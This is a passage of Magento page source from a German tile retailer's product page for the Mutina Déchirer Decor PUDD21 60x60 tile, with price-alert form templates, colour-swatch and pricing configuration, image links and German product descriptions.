             }
         }
     }
</script>
<script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"1","title":"Teilen","link":"COPY"},"display":{"option_label":false}};
    });
</script>
<script type="text/x-magento-init">
                    {
                        ".product-options-wrapper": {
                                    "amnotification": {
                                        "xnotif": {"3667":{"is_in_stock":true,"custom_status":"","product_id":"53896","pricealert":"\n<div class=\"amxnotif-block\">\n    <form id=\"form-validate-price\" method=\"post\" action=\"https:\/\/amomadesign.de\/xnotif\/email\/price\/\">\n        <label for=\"amxnotif-guest-email_price-53896\">\n            Sign up for price alert        <\/label>\n        <div class=\"notification-container\" id=\"notification-container-53896\">\n            <div class=\"input-fields fieldset\">\n                <input type=\"email\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       name=\"guest_email_price\"\n                       id=\"amxnotif-guest-email_price-53896\"\n                       class=\"input-text amxnotif-guest-email\"\n                       size=\"30\"\/>\n                <input type=\"hidden\" name=\"product_id\"\n                       value=\"53896\"\/>\n                                <input type=\"hidden\" name=\"parent_id\"\n                       value=\"53901\"\/>\n                                <input type=\"hidden\" name=\"type\" value=\"email\"\/>\n                <input type=\"hidden\"\n                       name=\"uenc\"\n                       value=\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\"\/>\n                \n                                                    \n\n<input type=\"hidden\"\n    name=\"am-gdpr-checkboxes-from\"\n    value=\"xnotif_price_form\">\n                            <\/div>\n\n            <div class=\"actions-toolbar amxnotif_guest_action\">\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action submit primary\">\n                        <span>Abonnieren<\/span>\n                    <\/button>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/form>\n<\/div>\n\n<script>\n    require([\n        'jquery',\n        \"mage\/mage\",\n        \"mage\/validation\"\n    ], function ($) {\n        \"use strict\";\n        $('#form-validate-price').mage('validation');\n    });\n<\/script>\n"},"3730":{"is_in_stock":true,"custom_status":"","product_id":"53897","pricealert":"\n<div class=\"amxnotif-block\">\n    <form id=\"form-validate-price\" method=\"post\" action=\"https:\/\/amomadesign.de\/xnotif\/email\/price\/\">\n        <label for=\"amxnotif-guest-email_price-53897\">\n            Sign up for price alert        <\/label>\n        <div class=\"notification-container\" id=\"notification-container-53897\">\n            <div class=\"input-fields fieldset\">\n                <input type=\"email\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       name=\"guest_email_price\"\n                       id=\"amxnotif-guest-email_price-53897\"\n                       class=\"input-text amxnotif-guest-email\"\n                       size=\"30\"\/>\n                <input type=\"hidden\" name=\"product_id\"\n                       value=\"53897\"\/>\n                                <input type=\"hidden\" name=\"parent_id\"\n                       value=\"53901\"\/>\n                                <input type=\"hidden\" name=\"type\" value=\"email\"\/>\n                <input type=\"hidden\"\n                       name=\"uenc\"\n                       value=\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\"\/>\n                \n                                                    \n\n<input type=\"hidden\"\n    name=\"am-gdpr-checkboxes-from\"\n    value=\"xnotif_price_form\">\n                            <\/div>\n\n            <div class=\"actions-toolbar amxnotif_guest_action\">\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action submit primary\">\n                        <span>Abonnieren<\/span>\n                    <\/button>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/form>\n<\/div>\n\n<script>\n    require([\n        'jquery',\n        \"mage\/mage\",\n        \"mage\/validation\"\n    ], function ($) {\n        \"use strict\";\n        $('#form-validate-price').mage('validation');\n    });\n<\/script>\n"},"3773":{"is_in_stock":true,"custom_status":"","product_id":"53898","pricealert":"\n<div class=\"amxnotif-block\">\n    <form id=\"form-validate-price\" method=\"post\" action=\"https:\/\/amomadesign.de\/xnotif\/email\/price\/\">\n        <label for=\"amxnotif-guest-email_price-53898\">\n            Sign up for price alert        <\/label>\n        <div class=\"notification-container\" id=\"notification-container-53898\">\n            <div class=\"input-fields fieldset\">\n                <input type=\"email\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       name=\"guest_email_price\"\n                       id=\"amxnotif-guest-email_price-53898\"\n                       class=\"input-text amxnotif-guest-email\"\n                       size=\"30\"\/>\n                <input type=\"hidden\" name=\"product_id\"\n                       value=\"53898\"\/>\n                                <input type=\"hidden\" name=\"parent_id\"\n                       value=\"53901\"\/>\n                                <input type=\"hidden\" name=\"type\" value=\"email\"\/>\n                <input type=\"hidden\"\n                       name=\"uenc\"\n                       value=\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\"\/>\n                \n                                                    \n\n<input type=\"hidden\"\n    name=\"am-gdpr-checkboxes-from\"\n    value=\"xnotif_price_form\">\n                            <\/div>\n\n            <div class=\"actions-toolbar amxnotif_guest_action\">\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action submit primary\">\n                        <span>Abonnieren<\/span>\n                    <\/button>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/form>\n<\/div>\n\n<script>\n    require([\n        'jquery',\n        \"mage\/mage\",\n        \"mage\/validation\"\n    ], function ($) {\n        \"use strict\";\n        $('#form-validate-price').mage('validation');\n    });\n<\/script>\n"},"3754":{"is_in_stock":true,"custom_status":"","product_id":"53899","pricealert":"\n<div class=\"amxnotif-block\">\n    <form id=\"form-validate-price\" method=\"post\" action=\"https:\/\/amomadesign.de\/xnotif\/email\/price\/\">\n        <label for=\"amxnotif-guest-email_price-53899\">\n            Sign up for price alert        <\/label>\n        <div class=\"notification-container\" id=\"notification-container-53899\">\n            <div class=\"input-fields fieldset\">\n                <input type=\"email\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       name=\"guest_email_price\"\n                       id=\"amxnotif-guest-email_price-53899\"\n                       class=\"input-text amxnotif-guest-email\"\n                       size=\"30\"\/>\n                <input type=\"hidden\" name=\"product_id\"\n                       value=\"53899\"\/>\n                                <input type=\"hidden\" name=\"parent_id\"\n                       value=\"53901\"\/>\n                                <input type=\"hidden\" name=\"type\" value=\"email\"\/>\n                <input type=\"hidden\"\n                       name=\"uenc\"\n                       value=\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\"\/>\n                \n                                                    \n\n<input type=\"hidden\"\n    name=\"am-gdpr-checkboxes-from\"\n    value=\"xnotif_price_form\">\n                            <\/div>\n\n            <div class=\"actions-toolbar amxnotif_guest_action\">\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action submit primary\">\n                        <span>Abonnieren<\/span>\n                    <\/button>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/form>\n<\/div>\n\n<script>\n    require([\n        'jquery',\n        \"mage\/mage\",\n        \"mage\/validation\"\n    ], function ($) {\n        \"use strict\";\n        $('#form-validate-price').mage('validation');\n    });\n<\/script>\n"},"3713":{"is_in_stock":true,"custom_status":"","product_id":"53900","pricealert":"\n<div class=\"amxnotif-block\">\n    <form id=\"form-validate-price\" method=\"post\" action=\"https:\/\/amomadesign.de\/xnotif\/email\/price\/\">\n        <label for=\"amxnotif-guest-email_price-53900\">\n            Sign up for price alert        <\/label>\n        <div class=\"notification-container\" id=\"notification-container-53900\">\n            <div class=\"input-fields fieldset\">\n                <input type=\"email\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       name=\"guest_email_price\"\n                       id=\"amxnotif-guest-email_price-53900\"\n                       class=\"input-text amxnotif-guest-email\"\n                       size=\"30\"\/>\n                <input type=\"hidden\" name=\"product_id\"\n                       value=\"53900\"\/>\n                                <input type=\"hidden\" name=\"parent_id\"\n                       value=\"53901\"\/>\n                                <input type=\"hidden\" name=\"type\" value=\"email\"\/>\n                <input type=\"hidden\"\n                       name=\"uenc\"\n                       value=\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\"\/>\n                \n                                                    \n\n<input type=\"hidden\"\n    name=\"am-gdpr-checkboxes-from\"\n    value=\"xnotif_price_form\">\n                            <\/div>\n\n            <div class=\"actions-toolbar amxnotif_guest_action\">\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action submit primary\">\n                        <span>Abonnieren<\/span>\n                    <\/button>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/form>\n<\/div>\n\n<script>\n    require([\n        'jquery',\n        \"mage\/mage\",\n        \"mage\/validation\"\n    ], function ($) {\n        \"use strict\";\n        $('#form-validate-price').mage('validation');\n    });\n<\/script>\n"},"is_in_stock":true,"changeConfigurableStatus":true}
                                    }
                         }
                    }
                   </script>
<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"453":{"id":"453","code":"tile_colour","label":"Fliesen Farbe","options":[{"id":"3667","label":"Wei\u00df","products":["53896"]},{"id":"3713","label":"Ecr\u00f9","products":["53900"]},{"id":"3730","label":"Grau","products":["53897"]},{"id":"3754","label":"Schwarz","products":["53899"]},{"id":"3773","label":"Blei","products":["53898"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"53896":{"baseOldPrice":{"amount":221.46},"oldPrice":{"amount":221.46},"basePrice":{"amount":141.73},"finalPrice":{"amount":141.73},"tierPrices":[],"msrpPrice":{"amount":0}},"53897":{"baseOldPrice":{"amount":221.46},"oldPrice":{"amount":221.46},"basePrice":{"amount":141.73},"finalPrice":{"amount":141.73},"tierPrices":[],"msrpPrice":{"amount":0}},"53898":{"baseOldPrice":{"amount":221.46},"oldPrice":{"amount":221.46},"basePrice":{"amount":141.73},"finalPrice":{"amount":141.73},"tierPrices":[],"msrpPrice":{"amount":0}},"53899":{"baseOldPrice":{"amount":221.46},"oldPrice":{"amount":221.46},"basePrice":{"amount":141.73},"finalPrice":{"amount":141.73},"tierPrices":[],"msrpPrice":{"amount":0}},"53900":{"baseOldPrice":{"amount":221.46},"oldPrice":{"amount":221.46},"basePrice":{"amount":141.73},"finalPrice":{"amount":141.73},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":221.46},"oldPrice":{"amount":221.46},"basePrice":{"amount":141.73},"finalPrice":{"amount":141.73}},"productId":"53901","chooseText":"W\u00e4hlen Sie eine Option...","images":{"53896":[{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_bianco_1_5.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_bianco_1_5.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_bianco_1_5.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_bianco_1_5.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_bianco_1_5.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_bianco_1_5.webp"}],"53897":[{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_grigio_1_5.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_grigio_1_5.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_grigio_1_5.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_grigio_1_5.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_grigio_1_5.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_grigio_1_5.webp"}],"53898":[{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_piombo_1_5.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_piombo_1_5.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_piombo_1_5.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_piombo_1_5.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_piombo_1_5.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_piombo_1_5.webp"}],"53899":[{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_nero_1_5.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_nero_1_5.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_nero_1_5.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_nero_1_5.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_nero_1_5.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_nero_1_5.webp"}],"53900":[{"thumb":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_ecr__1_5.jpg","img":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_ecr__1_5.jpg","full":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_ecr__1_5.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_d_chirer_decor_ecr__1_5.webp","img_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_decor_ecr__1_5.webp","full_webp":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_d_chirer_decor_ecr__1_5.webp"}]},"index":{"53896":{"453":"3667"},"53897":{"453":"3730"},"53898":{"453":"3773"},"53899":{"453":"3754"},"53900":{"453":"3713"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"product_information":{"default":{"name":{"selector":"h1 span[itemprop=\"name\"], .page-title-wrapper.product span","value":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","minSaleQty":1},"description":{"selector":"div.product.attribute.description div.value","value":"<p>Die D\u00e9chirer-Kollektion von Patricia Urquiola f\u00fcr Mutina stellt eine Innovation in der Welt der Keramikbel\u00e4ge dar. Mit der Continua-Technologie bietet diese Serie gro\u00dfformatige unglasierte Feinsteinzeugplatten, ideal f\u00fcr B\u00f6den und W\u00e4nde. Die Oberfl\u00e4chen sind mit zarten Flachreliefs versehen, die Erinnerungen wecken und einen raffinierten visuellen Effekt erzeugen. Die in neutralen und nat\u00fcrlichen Farbt\u00f6nen erh\u00e4ltliche Kollektion zeichnet sich durch Nachhaltigkeit und Respekt f\u00fcr die Umwelt aus. Die D\u00e9chirer-Kollektion eignet sich perfekt f\u00fcr moderne und anspruchsvolle Umgebungen und vereint \u00c4sthetik und Funktionalit\u00e4t. Die modularen und einkalibrigen Platten erm\u00f6glichen eine einfache und vielseitige Installation und passen sich unterschiedlichen Designanforderungen an. Die Texturen und subtilen Reliefs der Fliesen verleihen R\u00e4umen Tiefe und Charakter und schaffen eine einzigartige und einladende Atmosph\u00e4re. Wenn Sie Ihr Interieur mit einem Hauch zeitgen\u00f6ssischen Designs verwandeln m\u00f6chten, ist die D\u00e9chirer-Kollektion von Patricia Urquiola die ideale Wahl. Seine \u00f6kologischen Eigenschaften und sein innovatives Design machen es perfekt f\u00fcr alle, die hochwertige und nachhaltige L\u00f6sungen suchen.<\/br>\r\nF\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p>","minSaleQty":1},"short_description":{"selector":"div[itemprop=\"description\"], div.overview .value","value":"Steinoptik Fliesen in Unglasiertes Feinsteinzeug. Nat\u00fcrlich Oberfl\u00e4che.\r\n<strong>Produkt hergestellt in IT.<\/strong><\/br>\r\n<p>Lieferbar innerhalb von <strong>1-2 Arbeitswochen.<\/strong><\/p>","minSaleQty":1},"attributes":{"selector":"div.additional-attributes-wrapper","value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Weitere Informationen<\/caption>\n            <tbody>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Brand<\/th>\n                    <td class=\"col data\" data-th=\"Brand\">Mutina<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Kollektion<\/th>\n                    <td class=\"col data\" data-th=\"Kollektion\">Mutina D\u00e9chirer<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Designer<\/th>\n                    <td class=\"col data\" data-th=\"Designer\">Patricia Urquiola<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prezzo Mq<\/th>\n                    <td class=\"col data\" data-th=\"Prezzo&#x20;Mq\">205.06<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Preis Mq Rabattiert<\/th>\n                    <td class=\"col data\" data-th=\"Preis&#x20;Mq&#x20;Rabattiert\">146<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Descrizione Aggiuntiva<\/th>\n                    <td class=\"col data\" data-th=\"Descrizione&#x20;Aggiuntiva\"><p>F\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Beschreibung der Kollektion <\/th>\n                    <td class=\"col data\" data-th=\"Beschreibung&#x20;der&#x20;Kollektion&#x20;\"><p><em>Die D\u00e9chirer-Kollektion von Patricia Urquiola f\u00fcr Mutina stellt eine Innovation in der Welt der Keramikbel\u00e4ge dar. Mit der Continua-Technologie bietet diese Serie gro\u00dfformatige unglasierte Feinsteinzeugplatten, ideal f\u00fcr B\u00f6den und W\u00e4nde. Die Oberfl\u00e4chen sind mit zarten Flachreliefs versehen, die Erinnerungen wecken und einen raffinierten visuellen Effekt erzeugen. Die in neutralen und nat\u00fcrlichen Farbt\u00f6nen erh\u00e4ltliche Kollektion zeichnet sich durch Nachhaltigkeit und Respekt f\u00fcr die Umwelt aus. Die D\u00e9chirer-Kollektion eignet sich perfekt f\u00fcr moderne und anspruchsvolle Umgebungen und vereint \u00c4sthetik und Funktionalit\u00e4t. Die modularen und einkalibrigen Platten erm\u00f6glichen eine einfache und vielseitige Installation und passen sich unterschiedlichen Designanforderungen an. Die Texturen und subtilen Reliefs der Fliesen verleihen R\u00e4umen Tiefe und Charakter und schaffen eine einzigartige und einladende Atmosph\u00e4re. Wenn Sie Ihr Interieur mit einem Hauch zeitgen\u00f6ssischen Designs verwandeln m\u00f6chten, ist die D\u00e9chirer-Kollektion von Patricia Urquiola die ideale Wahl. Seine \u00f6kologischen Eigenschaften und sein innovatives Design machen es perfekt f\u00fcr alle, die hochwertige und nachhaltige L\u00f6sungen suchen.<\/em><\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Format Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Format&#x20;Fliese\">60x60 cm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Dicke der Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Dicke&#x20;der&#x20;Fliese\">12 mm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Material Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Material&#x20;Fliese\">Unglasiertes Feinsteinzeug<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Flieseneffekt<\/th>\n                    <td class=\"col data\" data-th=\"Flieseneffekt\">Stein<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Fliesennutzung<\/th>\n                    <td class=\"col data\" data-th=\"Fliesennutzung\">Innen<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Fliese-Finish<\/th>\n                    <td class=\"col data\" data-th=\"Fliese-Finish\">Nat\u00fcrlich<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Rutschfestigkeit<\/th>\n                    <td class=\"col data\" data-th=\"Rutschfestigkeit\">R10<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Quantit\u00e0 minima<\/th>\n                    <td class=\"col data\" data-th=\"Quantit&#xE0;&#x20;minima\">13<\/td>\n                <\/tr>\n                        <\/tbody>\n        <\/table>\n    <\/div>\n","minSaleQty":1},"sku":{"selector":"[itemprop=\"sku\"], .product-info-stock-sku .sku .value","value":"PUDD21","minSaleQty":1},"sku_value":"PUDD21"},"53896":{"name":{"selector":"h1 span[itemprop=\"name\"], .page-title-wrapper.product span","value":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60-Wei\u00df","minSaleQty":1},"description":{"selector":"div.product.attribute.description div.value","value":"<p>Die D\u00e9chirer-Kollektion von Patricia Urquiola f\u00fcr Mutina stellt eine Innovation in der Welt der Keramikbel\u00e4ge dar. Mit der Continua-Technologie bietet diese Serie gro\u00dfformatige unglasierte Feinsteinzeugplatten, ideal f\u00fcr B\u00f6den und W\u00e4nde. Die Oberfl\u00e4chen sind mit zarten Flachreliefs versehen, die Erinnerungen wecken und einen raffinierten visuellen Effekt erzeugen. Die in neutralen und nat\u00fcrlichen Farbt\u00f6nen erh\u00e4ltliche Kollektion zeichnet sich durch Nachhaltigkeit und Respekt f\u00fcr die Umwelt aus. Die D\u00e9chirer-Kollektion eignet sich perfekt f\u00fcr moderne und anspruchsvolle Umgebungen und vereint \u00c4sthetik und Funktionalit\u00e4t. Die modularen und einkalibrigen Platten erm\u00f6glichen eine einfache und vielseitige Installation und passen sich unterschiedlichen Designanforderungen an. Die Texturen und subtilen Reliefs der Fliesen verleihen R\u00e4umen Tiefe und Charakter und schaffen eine einzigartige und einladende Atmosph\u00e4re. Wenn Sie Ihr Interieur mit einem Hauch zeitgen\u00f6ssischen Designs verwandeln m\u00f6chten, ist die D\u00e9chirer-Kollektion von Patricia Urquiola die ideale Wahl. Seine \u00f6kologischen Eigenschaften und sein innovatives Design machen es perfekt f\u00fcr alle, die hochwertige und nachhaltige L\u00f6sungen suchen.<\/br>\r\nF\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p>","minSaleQty":1},"short_description":{"selector":"div[itemprop=\"description\"], div.overview .value","value":"Steinoptik Fliesen in Unglasiertes Feinsteinzeug. Nat\u00fcrlich Oberfl\u00e4che.\r\n<strong>Produkt hergestellt in IT.<\/strong><\/br>\r\n<p>Lieferbar innerhalb von <strong>1-2 Arbeitswochen.<\/strong><\/p>","minSaleQty":1},"attributes":{"selector":"div.additional-attributes-wrapper","value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Weitere Informationen<\/caption>\n            <tbody>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Brand<\/th>\n                    <td class=\"col data\" data-th=\"Brand\">Mutina<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Kollektion<\/th>\n                    <td class=\"col data\" data-th=\"Kollektion\">Mutina D\u00e9chirer<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Designer<\/th>\n                    <td class=\"col data\" data-th=\"Designer\">Patricia Urquiola<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Prezzo Mq<\/th>\n                    <td class=\"col data\" data-th=\"Prezzo&#x20;Mq\">205.06<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Preis Mq Rabattiert<\/th>\n                    <td class=\"col data\" data-th=\"Preis&#x20;Mq&#x20;Rabattiert\">146<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Descrizione Aggiuntiva<\/th>\n                    <td class=\"col data\" data-th=\"Descrizione&#x20;Aggiuntiva\"><p>F\u00fcr Informationen zu Sockelleisten und Zubeh\u00f6r fordern Sie ein Angebot an.<\/p><\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Format Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Format&#x20;Fliese\">60x60 cm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Fliesen Farbe<\/th>\n                    <td class=\"col data\" data-th=\"Fliesen&#x20;Farbe\">Wei\u00df<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Dicke der Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Dicke&#x20;der&#x20;Fliese\">12 mm<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Material Fliese<\/th>\n                    <td class=\"col data\" data-th=\"Material&#x20;Fliese\">Unglasiertes Feinsteinzeug<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Rutschfestigkeit<\/th>\n                    <td class=\"col data\" data-th=\"Rutschfestigkeit\">R10<\/td>\n                <\/tr>\n                            <tr>\n                    <th class=\"col label\" scope=\"row\">Quantit\u00e0 minima<\/th>\n                    <td class=\"col data\" data-th=\"Quantit&#xE0;&#x20;minima\">13<\/td>\n                <\/tr>\n                        <\/tbody>\n        <\/table>\n    <\/div>\n","minSaleQty":1},"sku":{"selector":"[itemprop=\"sku\"], .product-info-stock-sku .sku .value","value":"PUDD21-Bianco","minSaleQty":1},"sku_value":"PUDD21-Bianco","is_in_stock":true,"qty":1000},"53897":{"name":{"selector":"h1 span[itemprop=\"name\"], .page-title-wrapper.product span","value":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60-Grau","minSaleQty":1},"description":{"selector":"div.product.attribute.description div.value","value":"<p>Die D\u00e9chirer-Kollektion von Patricia Urquiola f\u00fcr Mutina stellt eine Innovation in der Welt der Keramikbel\u00e4ge dar. Mit der Continua-Technologie bietet diese Serie gro\u00dfformatige unglasierte Feinsteinzeugplatten, ideal f\u00fcr B\u00f6den und W\u00e4nde. Die Oberfl\u00e4chen sind mit zarten Flachreliefs versehen, die Erinnerungen wecken und einen raffinierten visuellen Effekt erzeugen. Die in neutralen und nat\u00fcrlichen Farbt\u00f6nen erh\u00e4ltliche Kollektion zeichnet sich durch Nachhaltigkeit und Respekt f\u00fcr die Umwelt aus. Die D\u00e9chirer-Kollektion eignet sich perfekt f\u00fcr moderne und anspruchsvolle Umgebungen und vereint \u00c4sthetik und Funktionalit\u00e4t. Die modularen und einkalibrigen Platten erm\u00f6glichen eine einfache und vielseitige Installation und passen sich unterschiedlichen Designanforderungen an. Die Texturen und subtilen Reliefs der Fliesen verleihen 